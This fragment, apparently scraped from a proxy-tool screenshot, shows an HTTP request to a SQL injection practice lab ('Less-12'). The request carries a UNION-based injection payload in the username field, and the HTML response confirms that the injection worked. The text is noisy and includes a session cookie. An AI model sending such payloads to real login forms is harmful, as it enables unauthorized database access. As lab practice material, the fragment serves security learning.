 Content-Length: 52
Origin: http://inhann.top:12345
Connection: close
Referer: http://inhann.top:12345/Less-12/
Cookie: Hm_lvt_4cc1f2d8f3067386cc5cdb626a202900=
1610029340,1610080623,1610174828,1610945250; PHPSESSID=
up96o32phlrmvh1d9sutd8cq20
Upgrade-Insecure-Requests: 1
uname=1") union select 1,2%23&passwd=1&submit=Submit
< + > Type a search term 0 matches
52
53 <br><font color= "#FFFF00" font size = 4><font size="3"
color="#0000ff"><br>Your Login name:1<br>Your Password:2<br>
</font><br><br><img src="../images/flag.jpg" /></font>
54
55 </font>
56 </div>
57 </body>
58 </html>
59
? < + > Type a search term 0 matches